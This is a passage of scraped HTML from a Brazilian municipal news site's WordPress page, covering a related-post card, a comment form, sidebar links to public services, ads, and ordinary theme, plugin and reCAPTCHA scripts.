									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 368c26.5 0 48 21.5 48 48l0 16 72.5-54.4c8.3-6.2 18.4-9.6 28.8-9.6L448 368c8.8 0 16-7.2 16-16l0-288c0-8.8-7.2-16-16-16L64 48c-8.8 0-16 7.2-16 16l0 288c0 8.8 7.2 16 16 16l96 0zm48 124l-.2 .2-5.1 3.8-17.1 12.8c-4.8 3.6-11.3 4.2-16.8 1.5s-8.8-8.2-8.8-14.3l0-21.3 0-6.4 0-.3 0-4 0-48-48 0-48 0c-35.3 0-64-28.7-64-64L0 64C0 28.7 28.7 0 64 0L448 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64l-138.7 0L208 492z"/></svg>
								</span>
								0							</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://serradoramalho.net/retorno-100-as-aulas-presenciais-a-partir-do-dia-28-03-2022-nas-unidades-escolares-de-ensino-de-serra-do-ramalho/">
			<figure class="imghover">
				<img width="800" height="450" src="https://serradoramalho.net/wp-content/uploads/2022/03/maxresdefault-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Retorno 100% às aulas presenciais, a partir do dia 28/03/2022, nas Unidades Escolares de Ensino de Serra do Ramalho" decoding="async" srcset="https://serradoramalho.net/wp-content/uploads/2022/03/maxresdefault-800x450.jpg 800w, https://serradoramalho.net/wp-content/uploads/2022/03/maxresdefault-300x169.jpg 300w, https://serradoramalho.net/wp-content/uploads/2022/03/maxresdefault-700x394.jpg 700w, https://serradoramalho.net/wp-content/uploads/2022/03/maxresdefault-768x432.jpg 768w, https://serradoramalho.net/wp-content/uploads/2022/03/maxresdefault.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://serradoramalho.net/category/noticias/municipio/educacao-prefeitura/" rel="category tag">Educação</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://serradoramalho.net/retorno-100-as-aulas-presenciais-a-partir-do-dia-28-03-2022-nas-unidades-escolares-de-ensino-de-serra-do-ramalho/">Retorno 100% às aulas presenciais, a partir do dia 28/03/2022, nas Unidades Escolares de Ensino de Serra do Ramalho</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://serradoramalho.net/retorno-100-as-aulas-presenciais-a-partir-do-dia-28-03-2022-nas-unidades-escolares-de-ensino-de-serra-do-ramalho/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2022-03-24T21:41:28-03:00">24/03/2022</time>							</a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://serradoramalho.net/retorno-100-as-aulas-presenciais-a-partir-do-dia-28-03-2022-nas-unidades-escolares-de-ensino-de-serra-do-ramalho/#comments">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 368c26.5 0 48 21.5 48 48l0 16 72.5-54.4c8.3-6.2 18.4-9.6 28.8-9.6L448 368c8.8 0 16-7.2 16-16l0-288c0-8.8-7.2-16-16-16L64 48c-8.8 0-16 7.2-16 16l0 288c0 8.8 7.2 16 16 16l96 0zm48 124l-.2 .2-5.1 3.8-17.1 12.8c-4.8 3.6-11.3 4.2-16.8 1.5s-8.8-8.2-8.8-14.3l0-21.3 0-6.4 0-.3 0-4 0-48-48 0-48 0c-35.3 0-64-28.7-64-64L0 64C0 28.7 28.7 0 64 0L448 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64l-138.7 0L208 492z"/></svg>
								</span>
								0							</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
	<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://serradoramalho.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="65d3ee043d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
							</div><!-- .col -->
							<div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="text-23" class="widget widget_text"><div class="widget-title"><h2>Publicidade</h2></div>			<div class="textwidget"><div id="metaslider-id-7198" style="max-width: 400px;" class="ml-slider-3-104-0 metaslider metaslider-nivo metaslider-7198 ml-slider ms-theme-default" role="region" aria-label="FME2" data-height="350" data-width="400">
    <div id="metaslider_container_7198">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_7198' class='nivoSlider'><a href="https://sites.google.com/view/fmeserradoramalhobahia" target="_self"><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2021/09/FORUM-LOGOMARCA-1.png" height="350" width="400" alt="" class="slider-7198 slide-7200 msDefaultImage" /></a><a href="https://sites.google.com/view/fmeserradoramalhobahia" target="_self"><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2021/09/fme0.png" height="350" width="400" title="fme0" alt="" class="slider-7198 slide-7202 msDefaultImage" /></a></div></div>
        
    </div>
</div>
</div>
		</div><div id="text-29" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7960484288599052" crossorigin="anonymous"></script><br />
<!-- Anuncio 2 --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-7960484288599052" data-ad-slot="7191704789" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div id="text-33" class="widget widget_text">			<div class="textwidget"><div id="metaslider-id-7282" style="max-width: 400px;" class="ml-slider-3-104-0 metaslider metaslider-nivo metaslider-7282 ml-slider ms-theme-default" role="region" aria-label="PIRES CONTABIL" data-height="350" data-width="400">
    <div id="metaslider_container_7282">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_7282' class='nivoSlider'><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2022/01/pires.png" height="350" width="400" title="pires" alt="" class="slider-7282 slide-8329 msDefaultImage" /><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2022/01/pires.png" height="350" width="400" title="pires" alt="" class="slider-7282 slide-8330 msDefaultImage" /></div></div>
        
    </div>
</div>
</div>
		</div><div id="text-10" class="widget widget_text"><div class="widget-title"><h2>Links Importantes</h2></div>			<div class="textwidget"><p><a href="http://www.fatorsistemas.com.br/fatorrh/index.php?pm=pmserradoramalho">➡ Contra Cheque</a></p>
<p><a href="http://www.procedebahia.com.br/ba/serradoramalho/">➡ Diário Oficial à partir de 01/2021</a></p>
<p><a href="http://impublicacoes.org/agenda/index.php?type=pref&amp;municipio=TWprek1ERTFOQT09#">➡ Diário Oficial de 01/2017 à 12/2020</a></p>
<p><a href="http://ba.portaldatransparencia.com.br/prefeitura/serradoramalho/">➡ Diário Oficial de 01/2003 à 12/2016</a></p>
<p><a href="https://sites.google.com/view/portal-estudando-juntos">➡ Portal Estudando Juntos</a></p>
<p><a href="https://www42.bb.com.br/portalbb/daf/beneficiario,802,4647,4652,0,1.bbx">➡ Repasses Municipais</a></p>
<p><a href="https://e.tcm.ba.gov.br/epp/ConsultaPublica/listView.seam">➡ e-TCM &#8211; Consulta Pública</a></p>
<p><a href="https://www.tcm.ba.gov.br/">➡ TCM &#8211; Bahia</a></p>
<p><a class="customize-unpreviewable" href="https://meu.inss.gov.br/#/login">➡ MEU INSS</a></p>
</div>
		</div><div id="text-4" class="widget widget_text"><div class="widget-title"><h2>Publicidade</h2></div>			<div class="textwidget"><div id="metaslider-id-4005" style="max-width: 400px;" class="ml-slider-3-104-0 metaslider metaslider-nivo metaslider-4005 ml-slider ms-theme-default" role="region" aria-label="Pedofilia" data-height="350" data-width="400">
    <div id="metaslider_container_4005">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_4005' class='nivoSlider'><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2021/09/ped2.png" height="350" width="400" title="ped2" alt="" class="slider-4005 slide-7229 msDefaultImage" /><img loading="lazy" decoding="async" src="https://serradoramalho.net/wp-content/uploads/2021/09/ped1.png" height="350" width="400" title="ped1" alt="" class="slider-4005 slide-7230 msDefaultImage" /></div></div>
        
    </div>
</div>
</div>
		</div><div id="text-22" class="widget widget_text"><div class="widget-title"><h2>Certidões</h2></div>			<div class="textwidget"><p><strong><a class="customize-unpreviewable" href="https://sistemas.sefaz.ba.gov.br/sistemas/sigat/Default.Aspx?Modulo=CREDITO&amp;Tela=DocEmissaoCertidaoInternet">➡</a> </strong><a href="https://sistemas.sefaz.ba.gov.br/sistemas/sigat/Default.Aspx?Modulo=CREDITO&amp;Tela=DocEmissaoCertidaoInternet" target="_top">Certidão Negativa de Débitos Estadual &#8211; Bahia</a></p>
<p><strong>➡ </strong><a href="http://servicos.receita.fazenda.gov.br/Servicos/certidao/CNDConjuntaInter/InformaNICertidao.asp?tipo=1">Certidão de Débitos Tributários Federais</a></p>
<p><strong>➡ </strong><a href="https://consulta-crf.caixa.gov.br/consultacrf/pages/consultaEmpregador.jsf">Certidão Negativa de Débitos FGTS</a></p>
<p><strong>➡ </strong><a href="http://www.tst.jus.br/certidao">Certidão Negativa de Débitos Trabalhista</a></p>
<p><a href="https://servicos.receita.fazenda.gov.br/servicos/cnpjreva/cnpjreva_solicitacao.asp"><strong>➡ </strong>Emissão de Cartão CNPJ</a></p>
<p><a href="https://cav.receita.fazenda.gov.br/autenticacao/login"><strong>➡ </strong>ECAC &#8211; Receita Federal</a></p>
<p><a href="https://servicos.receita.fazenda.gov.br/servicos/cnpjreva/cnpjreva_solicitacao.asp"><strong>➡ </strong></a><a href="https://serradoramalho.saatri.com.br/">Nota Fiscal Eletrônica &#8211; Serra do Ramalho</a></p>
<p>&nbsp;</p>
</div>
		</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container hide-tablet hide-mobile">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Todos Direitos Reservados 2020				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
							</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" height="14" width="14"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/serradoramalho.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/serradoramalho.net\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://serradoramalho.net/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://serradoramalho.net/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.10" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://serradoramalho.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://serradoramalho.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://serradoramalho.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script defer type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.104.0" id="metaslider-nivo-slider-js"></script>
<script type="text/javascript" id="metaslider-nivo-slider-js-after">
/* <![CDATA[ */
var metaslider_7198 = function($) {
            $('#metaslider_7198').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:6000,
                effect:"boxRain",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_7198');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('a.nivo-prevNav').click();
      } else if (e.keyCode == 39) {
          $('a.nivo-nextNav').click();
      }
  });
 });
        var timer_metaslider_7198 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_7198, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_7198, 1) : metaslider_7198(window.jQuery);
        };
        timer_metaslider_7198();
var metaslider_7282 = function($) {
            $('#metaslider_7282').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:6000,
                effect:"boxRain",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_7282');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('a.nivo-prevNav').click();
      } else if (e.keyCode == 39) {
          $('a.nivo-nextNav').click();
      }
  });
 });
        var timer_metaslider_7282 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_7282, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_7282, 1) : metaslider_7282(window.jQuery);
        };
        timer_metaslider_7282();
var metaslider_4005 = function($) {
            $('#metaslider_4005').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:6000,
                effect:"boxRainReverse",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_4005');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('a.nivo-prevNav').click();
      } else if (e.keyCode == 39) {
          $('a.nivo-nextNav').click();
      }
  });
 });
        var timer_metaslider_4005 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_4005, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_4005, 1) : metaslider_4005(window.jQuery);
        };
        timer_metaslider_4005();
//# sourceURL=metaslider-nivo-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://serradoramalho.net"};
var wpData = {"baseUrl":"https://serradoramalho.net"};
var wpData = {"baseUrl":"https://serradoramalho.net"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://serradoramalho.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://serradoramalho.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</body>
		</html>
		

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 11:43:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FNqA6DAuf13QpiX07f-8Vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092993252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://serradoramalho.net/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6
body_size: 6003
content:
jQuery(function(e){new DLM_XHR_Download});class DLM_XHR_Download{responsHeaders={};constructor(){(dlmXHRinstance=this).init()}init(){dlmXHRinstance.attachButtonEvent()}attachButtonEvent(){jQuery("html,body").on("click",".dlm-no-access-modal-window > div",function(e){e.stopPropagation()}),jQuery("html, body").on("click",".dlm-no-access-modal-overlay, .dlm-no-access-modal-close, .dlm-no-access-modal-window",function(e){e.stopPropagation(),jQuery("#dlm-no-access-modal").remove()}),jQuery(document).on("keydown",function(e){"Escape"===e.key&&jQuery("#dlm-no-access-modal").remove()}),jQuery("html, body").on("click","a",function(e){let o=jQuery(this).attr("href"),d=!1;var r,s;jQuery(this).hasClass("dlm-no-xhr-download")&&(d=!0),"undefined"!=typeof dlmNonXHRGlobalLinks&&0<dlmNonXHRGlobalLinks.length&&void 0!==o&&dlmNonXHRGlobalLinks.forEach(e=>{0<=o.indexOf(e)&&(d=!0)}),d?jQuery("#dlm-no-access-modal").remove():(jQuery(document).trigger("dlm-xhr-download-button-click",[o,this,dlmXHRGlobalLinks]),void 0!==o&&0<=o.indexOf(dlmXHRGlobalLinks)&&(r=jQuery(this).data("redirect"),s=jQuery(this).attr("target"),void 0!==r&&!0===r&&"_blank"===s||dlmXHRinstance.handleDownloadClick(this,e)))})}handleDownloadClick(e,o){o.stopPropagation();var 